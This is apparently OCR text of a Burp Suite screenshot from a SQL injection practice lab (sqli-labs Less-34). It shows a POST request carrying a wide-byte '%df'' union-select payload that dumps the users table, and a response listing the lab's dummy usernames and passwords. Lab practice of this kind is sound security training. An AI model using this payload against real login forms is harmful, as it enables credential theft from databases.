 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://win7.my ?
Request
Pretty Raw \n Actions
1 POST /lab/sqli/Less-34/ HTTP/1.1
2 Host: win7.my
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://win7.my
10 Connection: close
11 Referer: http://win7.my/lab/sqli/Less-34/
12 Upgrade-Insecure-Requests: 1
13
14 uname=
15 1%df' union select 1,group_concat(password,1,username)
from users -- a&passwd=1&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUM
Your Login name:1
Your Password:Dumb1Dumb,I-kill-
you1Angelina,p@ssword1Dummy,crappy1secure,stupidity1stupid,ge
SUCCESSFU
LOGGED I
INSPECTOR
Done 2,237 bytes | 28 millis